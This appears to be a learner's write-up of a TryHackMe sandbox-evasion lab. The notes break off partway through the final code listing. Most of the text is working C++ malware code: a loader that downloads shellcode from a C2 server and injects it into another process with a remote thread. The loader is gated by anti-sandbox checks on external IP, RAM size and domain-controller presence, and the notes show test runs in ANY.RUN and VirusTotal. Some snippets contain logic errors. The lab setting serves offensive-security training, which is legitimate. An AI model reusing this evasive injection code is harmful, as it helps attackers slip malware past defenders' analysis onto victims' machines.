
- In the "Not-Sleep.exe" run, we can see an HTTP request go out to Cloudflare.
- This is the version that doesn't check whether if its in a Sandbox and if it is, Sleep in response since we could see malicious behaviours the process is doing.
- What could possibly is in index.raw?
- The 2nd stage payload!(maybe?)
- Congratulations, we have successfully created our first Sandbox Evasion Technique.
- While this is a simple technique, it is incredibly powerful and has allowed us to run out ANY.RUN’s one-minute timer.
As stated in the last task, this method may or may not work due to various blog posts that have been publishes showing that Blue Teamers can create
sleep timer bypasses.1 2
- A better implementation would be to waste computing time by doing heavy math. - Idea: Create a table showing specific algorithms and their calculation time (doesn't matter if its heavy math or just a normal algorithm that achieves nothing). This makes it easy to refer in the future if there are specific bypasses you want to implement this on especially against the Blue Team.
Geolocation Filtering
- Moving onto our next method of evading execution of our shellcode on a Sandbox, we will be leveraging
Geolocation blocks. - Fortunately, we will be able to leverage a good amount of code that is already written for us.
- Portions of the “
downloadAndExecute()” function can be re-used for this. We will be reusing the following components:
1
2
3
4
5
6
  -   Website URL (formerly the c2URL variable)
  -   Internet Stream (formerly the stream variable)
  -   String variable (formerly the s variable)
  -   Buffer Space (formerly the Buff variable)
  -   Bytes Read (formerly the unsigned long bytesRead variable)
  -   Lastly, the [URLOpenBlockingStreamA](https://docs.microsoft.com/en-us/previous-versions/windows/internet-explorer/ie-developer/platform-apis/ms775127(v=vs.85)) function
Integrating this to our Code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
BOOL checkIP() {
	// Declare the Website URL that we would like to visit
	// In this case, it allows us to check the IP where the host is local(country) to.
    const char* websiteURL = "<https://ifconfig.me/ip>";

	// Create an Internet Stream to access the website
    IStream* stream;

	// Create a string variable where we will store the string data received from the website
    string s;

	// Create a space in memory where we will store our IP Address
    char buff[35];
    unsigned long bytesRead;

	// Open an Internet stream to the remote website
    URLOpenBlockingStreamA(0, websiteURL, &stream, 0, 0);

	// While data is being sent from the webserver, write it to memory
    while (true) {
        stream->Read(buff, 35, &bytesRead);
        if (0U == bytesRead) { // What is 0U? **maximum value of an object of type unsigned int**
            break;
        }
        s.append(buff, bytesRead);
    }

    // Compare if the string is equal to the targeted victim's IP. If true, return the check is successful. Else, fail the check.
    // "<Victim_IP>" I guess is the expected IP address assuming proper reconaissance was done and location of the target is known.
    if (s == "VICTIM_IP") {
        return TRUE;
    }
    else { return FALSE; }
}
1
2
3
4
5
6
7
Breakdown:
1. Declare the required variables mentioned above.
2. Open an internet stream with the "URLOpenBlockingStreamA" function to "ifconfig.me/ip" to check the current IP address.
3. Write the data stream returned from the URLOpenBlockingStreamA function to the memory.
4. Append the data from the memory buffer to a string variable.
5. Check and see if the string data is equal to the Victim's IP address.
6. If "True", return TRUE; otherwise return FALSE.
- Now, we must modify our main function so that we can leverage our newly created function:
1
2
3
4
5
6
7
8
9
10
int main(){
    if(checkIP() == TRUE){
        downloadAndExecute();
        return 0;
    }
    else {
        cout << "HTTP/418 - I'm a Teapot!";
        return 0;
    }
}
- The code above invokes the new function,
checkIP(), and if the IP Address returnsTRUE, then invoke the downloadAndExecute() function to call the shellcode from our C2 server. - If
false, return “HTTP/418 - I'm a teapot!”.
Source Code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
#include <iostream>
#include <Windows.h>
#include <tlhelp32.h>
#include <locale>
#include <string>
#include <urlmon.h>
#include <cstdio>
#pragma comment(lib, "urlmon.lib")

using namespace std;

int downloadAndExecute(){

    HANDLE hProcess;
    SIZE_T dwSize = YOURSHELLCODESIZE;
    DWORD flAllocationType = MEM_COMMIT | MEM_RESERVE;
    DWORD flProtect = PAGE_EXECUTE_READWRITE;
    LPVOID memAddr;
    SIZE_T bytesOut;
    hProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, explorer.exe-pid);
    const char* c2URL = "http://yourip/index.raw";
    IStream* stream;
    char buff[YOURSHELLCODESIZE];
    unsigned long bytesRead;
    string s;
    URLOpenBlockingStreamA(0, c2URL, &stream, 0, 0);

    while (true) {
        stream->Read(buff, YOURSHELLCODESIZE, &bytesRead);
        if (0U == bytesRead) {
            break;
        }
        s.append(buff, bytesRead);
    }
    memAddr = VirtualAllocEx(hProcess, NULL, dwSize, flAllocationType, flProtect);
    WriteProcessMemory(hProcess, memAddr, buff, dwSize, &bytesOut);
    CreateRemoteThread(hProcess, NULL, dwSize, (LPTHREAD_START_ROUTINE)memAddr, 0, 0, 0);
    stream->Release();
    return 0;
}

BOOL checkIP() {
    const char* websiteURL = "https://ifconfig.me/ip";
    IStream* stream;
    string s;
    char buff[35];
    unsigned long bytesRead;
    URLOpenBlockingStreamA(0, websiteURL, &stream, 0, 0);
    while (true) {
        stream->Read(buff, 35, &bytesRead);
        if (0U == bytesRead) {
            break;
        }
        s.append(buff, bytesRead);
    }
    if (s == "VICTIM_IP") {
        return TRUE;
    }
    else {
        return FALSE;
    }
}


int main() {
    if (checkIP() == TRUE) {
        downloadAndExecute();
    }
    else {
        cout << "HTTP/418 - I'm a teapot!";
    }
    return 0;
}
Testing Our Code:
- Now that we have wrapped up our second Sandbox Evasion technique, it is very important to know that this is an incredibly common TTP used by Threat Actors.
- Both APTs and Red Teams alike often use services to check the “
Abuse Info” of an IP address to gather information about an IP address to determine if it is a legitimate company or not. - ANY.RUN is well aware of this
Anti-Sandboxingtechnique and has even flagged it in our instance. Detailed results:
https://app.any.run/tasks/dbc2e81a-d7da-4ee5-a628-a5d2d17a0c1a

1
2
- This is the result WITH GeoFiltering.
- Notice that the 2nd stage wasn't downloaded because the malware noticed it wasn't on the supposed victim machine.

https://app.any.run/tasks/6c721d61-b06a-4497-84fd-1aea34671085
1
2
Breakdown:
- The malware noticed that it is indeed on the assigned victim machine.
- Looking at the two results, we can see that “
ifconfig.me” is flagged as a “questionable/Potentially Malicious” site used to check for your external IP address. - In fact, this Sandbox Evasion method ende up hurting our score, so it should be used as a
last resortor with a recently deployed/custom IP address checking server.
Full Report:
https://any.run/report/c98a60e5d0390ba4ad784b76ec0ce3602272452ffb44ce73dbb849906f2cff4d/dbc2e81a-d7da-4ee5-a628-a5d2d17a0c1a- As you are now aware, not all Sandbox escaping techniques may be helpful in certain situations
- You must pick and choose which evasion technique you are going to implement carefully, as some may do more harm than good.
Checking System Information
We’re going to start off the
System Informationcategory with the amount of RAM a system has.1
1. Get the System's RAM.
- It’s important to note that Windows measures data in a non-standard format.
- If you have ever bought a computer that said it has “
256 GB of SSD Storage”, after turning it on, you would have closer to240 GB. - This is because Windows measures data i units of
1024 bytesinstead of1000 bytes. - Be warned that this can get very confusing very quickly.
- Fortunately for us, we will be working in such small amounts of memory that accuracy can be a “
best guess” instead of an exact number. - Now that we know this, how can we determine how much memory is installed on the System?
Checking System Memory
- Fortunately, this is a relatively easy thing to find out.
We only need the Windows header file included, and we can call a specific Windows API :
GlobalMemoryStatusEx1
- It retrieves the memory data for us.
- To get this information, we must declare the
MEMORYSTATUSEXstruct.
1
2
3
4
5
6
7
8
9
10
11
typedef struct _MEMORYSTATUSEX {
  DWORD     dwLength;
  DWORD     dwMemoryLoad;
  DWORDLONG ullTotalPhys;
  DWORDLONG ullAvailPhys;
  DWORDLONG ullTotalPageFile;
  DWORDLONG ullAvailPageFile;
  DWORDLONG ullTotalVirtual;
  DWORDLONG ullAvailVirtual;
  DWORDLONG ullAvailExtendedVirtual;
} MEMORYSTATUSEX, *LPMEMORYSTATUSEX;
- Next, set the size of the
dwLengthmember to the size of the struct. Once that is done, we can then call the
GlobalMemoryStatusExWindows API to populate the struct with the memory information.- In this scenario, we are specifically interested in the total amount of physical memory installed on the system, so we will print out the
ullTotalPhysmember of theMEMORYSTATUSEXto get the size of the memory installed in the system in bytes. - We can then divide by 1024 thrice to get the value of memory installed in Gebibytes. (
Gebibytes is n-bytes x 10 ^ 9which is why we divide it 1024 bytes thrice.) - C++ Code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
#include <iostream>
#include <Windows.h>
using namespace std;
int main() {
	//1. Declare the MEMORYSTATUSEX Struct
   MEMORYSTATUSEX statex;

	//2. Set the length of the struct to the size of the struct
   statex.dwLength = sizeof(statex);

	//3. Invoke the GlobalMemoryStatusEx Windows API to get the current memory info
   GlobalMemoryStatusEx(&statex);

	//4. Print the physical memory installed on the system
   cout << "There is " << statex.ullTotalPhys/1024/1024/1024 << "GiB of memory on the system.";
}
1
2
3
4
5
Breakdown:
1. We're going to declare the MEMORYSTATUSEX struct; this will be populated with info from the GlobalMemoryStatusEx WinAPI.
2. Now, we must set the length of the struct so that we can populate it. To do so, we're going to use the "sizeof" function.
3. Now that we have the length of the struct, we can populate it with data from the "GlobalMemoryStatusEx" WinAPI.
4. We can now read the total memory amount from the system.
Integrating this into our Code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
BOOL memoryCheck() {
	// This function will check and see if the system has 5+GB of RAM

	// Declare the MEMORYSTATUSEX Struct
    MEMORYSTATUSEX statex;

	// Set the length of the struct to the size of the struct
    statex.dwLength = sizeof(statex);

	// Invoke the GlobalMemoryStatusEx Windows API to get the current memory info
    GlobalMemoryStatusEx(&statex);

	// Checks if the System Memory is greater than 5.00GB  otherwise, the malware is probably is on a VM.
    if (statex.ullTotalPhys / 1024 / 1024 / 1024 >= 5.00) {
       return TRUE;
    } else {
       return FALSE;
    }
}

int main() {
// Evaluates if the installed RAM amount is greater than 5.00 GB,
//if true download Shellcode, if false, exit the program.
if (memoryCheck() == TRUE) {
    downloadAndExecute();
    } else {
       exit;
    }
return 0;
}
1
2
3
4
5
	Breakdown:
	1. We're creating a new function "memoryCheck" that will return True or False.
	2. We use the previous code from above to get the size of the system memory.
	3. We check if the system memory is greater than 5GB; If it is true, return TRUE; if false, return FALSE.
	4. The value returned from the function determines if we download and execute stage 2 or not.
- Now that we have the technical know-how, we should integrate this check into our code.
Generally speaking, most Sandboxes have 4GB of RAM dedicated to the machine, so we should check and see if the memory count is greater than 5.
1
2
  - If it is not, exit the program.
  - If it is, continue execution.
- We will not be modifying the
downloadAndExecutefunction anymore.
Testing our Code with ANY.RUN:
Now that we have finished the second of our third Sandbox Evasion method, it is important that we test it to ensure that it works:
One with the Memory Check Function:
1
- Looking at the two samples side by side shows some interesting differences. In the first submission, our memory check function works without any issue and gracefully exits the program when it notices the device has less than 5GB of RAM.
- One without the Memory Check Function:
1
- In our unmodified, original code, we can see the HTTP GET request to go out to an AWS Web Server to get Stage two.
- This shows that our code functions worked as intended! We can now move on to one of our final bypass categories - Querying Network Information.
Querying Network Information
- For our
last evasion technique, we will be querying infromation about the AD domain. We will be keeping it simply by querying the name of a Domain Controller using the
NetGetDCNameWindows API.1
- NetGetDCName : Queries the name of a Domain Controller
- This is relatively simple WinAPI that fetches the primary domain controller within the environment.
- This requires us to specify a pointer to a string for the DC Name to be put into.
- Implementing the function in C++ looks like so:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
BOOL isDomainController() {

	// Create a long pointer to Wide String for our DC Name to live in
    LPCWSTR dcName;

	// Query the NetGetDCName Win32 API for the Domain Controller Name
    NetGetDCName(NULL, NULL, (LPBYTE *) &dcName);

	// Convert the DCName from a Wide String to a String
    wstring ws(dcName);
    string dcNewName(ws.begin(), ws.end());

	// Search if the UNC path is referenced in the dcNewName variable. If so, there is likely a Domain Controller present in the environment. If this is true, pass the check, else, fail.
    if ( dcNewName.find("\\\\") { // Note: "\\" == "\" but we use the former because we have to use escape notation.
          return TRUE;
    } else {
          return FALSE;
    }
}
1
2
3
4
5
Breakdown:
1. Declare TWO variables, one string , one LPCWSTR. The NetGetDCName WinAPI returns only an LPCWSTR.
2. Invoke the NetGetDCName Windows API. Two null values will be specified because we do not know the Server Name or the Domain Name of the environment we may be in.
3. We convert the LPCWSTR to a normal string variable to check and see if the value is NULL(or in the case of string, "").
4. Execute the comparison statement and return True or False depending on the device name.
Example of a Domain Controller Name:

- This will then call back to the
Main()function which will then evaluate if it needs to download and execute our shellcode from the C2 server. - The
Main functionnow looks like this:
1
2
3
4
5
6
7
int main() {
    if (isDomainController == TRUE) {
        downloadAndExecute();
    } else {
        cout << "Domain Controller Not Found!";
    }
}
Testing our Code:
- For our last Sandbox analysis, we will be using VirusTotal.
- Looking at the results of the
SysInternals Sandbox, we can see that our Sandbox Evasion technique worked. No outbound request to Cloudflare was made.
Malware with evasion technique executed in VirusTotal:

1
- The malware did NOT reach out to our C2 server.
Malware WITHOUT evasion technique executed in VirusTotal:
1
- The malware reached out to our C2 server at "http://1.1.1.1/index.raw" for the second stage.
Adding External Dependencies in Visual Studio
1. For the final evasion method, we must add a new DLL to the project file.
2. To do so, ensure your project is opened.
3. After it is opened, right-click on the Project name in the “Solution Explorer”.
1
- In the image below, the Project name is called "Console Application2":
4. Click Properties at the bottom of the list; this will open a new view. Expand the “Linker” tab and select the “Input” submenu.
1
- We are interested in adding "Netapi32" library.
5. To add the Netapi32 library, click on the right side with all of the libraries referenced and ADD Netapi32.lib.
- Once it is added like the screenshot above, press the “
Apply” button and “Ok” to close the window and you are ready to continue development.
Note: You need this otherwise, NetGetDCName won’t work. This is its dependency.
Wrapping Up Implementations
- Now that you are more familiar with implementing various Sandbox Evasion techniques, we will be moving on to a Sandbox Evasion challenge in the next task.
- You will be required to integrate multiple bypasses together to evade the “
Custom” THM Sandbox. - All source code has been provided in full to help.
DIY Sandbox Challenge
Now that you have gained some experience in escaping Sandboxes, it’s time for a challenge! In this task, you will be utilizing the code from Task 4 to implement the “Ultimate Sandbox Evasion” method to escape TryHackMe’s Sandbox program! In order to escape the Sandbox, you must implement the following techniques:
- Check and see if the
device is joined to an Active Directory Domain - Check if the system memory is greater than
1GB of RAM - Implement an outbound HTTP request to
10.10.10.10 - Implement a
60-second sleep timerbefore your payload is retrieved from your web server
Note 1: Check each code independently first with the SandboxChecker.exe
Final Code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
#include <iostream>
#include <Windows.h>
#include <tlhelp32.h>
#include <locale>
#include <string>
#include <urlmon.h>
#include <cstdio>
#include <lm.h>
#include <DsGetDC.h>
#pragma comment(lib, "urlmon.lib")

using namespace std;

BOOL memoryCheck() {
    MEMORYSTATUSEX statex;
    statex.dwLength = sizeof(statex);
    GlobalMemoryStatusEx(&statex);
    if (statex.ullTotalPhys / 1024 / 1024 / 1024 > 1.00) {
        return TRUE;
    }
    else {
        return FALSE;
    }
}

BOOL checkIP()
{
    const char* websiteURL = "https://ifconfig.me/ip";
    IStream* stream;
    string s;
    char buff[35];
    unsigned long bytesRead;
    URLOpenBlockingStreamA(0, websiteURL, &stream, 0, 0);
    while (true) {
        stream->Read(buff, 35, &bytesRead);
        if (0U == bytesRead) {
            break;
        }
        s.append(buff, bytesRead);
    }
    if (s == "VICTIM_IP") {
        return TRUE;
    }
    else {
        return FALSE;
    }
}

BOOL isDomainController() {
    LPCWSTR dcName;
    string dcNameComp;
    NetGetDCName(NULL, NULL, (LPBYTE*)&dcName);
    wstring ws(dcName);
    string dcNewName(ws.begin(), ws.end());
    cout << dcNewName;
    if (dcNewName.find("\\\\")) {
        return FALSE;
    } else {
        return TRUE;
    }
}

int downloadAndExecute()
{
    HANDLE hProcess;
    SIZE_T dwSize = 510;
    DWORD flAllocationType = MEM_COMMIT | MEM_RESERVE;
    DWORD flProtect = PAGE_EXECUTE_READWRITE;
    LPVOID memAddr;
    SIZE_T bytesOut;
    hProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, 414);
    const char* c2URL = "http://10.10.10.10/index.raw";
    IStream* stream;
    char buff[510];
    unsigned long bytesRead;
    string s;
    URLOpenBlockingStreamA(0, c2URL, &stream, 0, 0);
    while (true) {
        stream->Read(buff, 510, &bytesRead);
        if (0U == bytesRead) {
            break;
        }
        s.append(buff, bytesRead);
    }
    memAddr = VirtualAllocEx(hProcess, NULL, dwSize, flAllocationType, flProtect);
    cout << "[+] Memory Allocated at:" << memAddr << "\n";

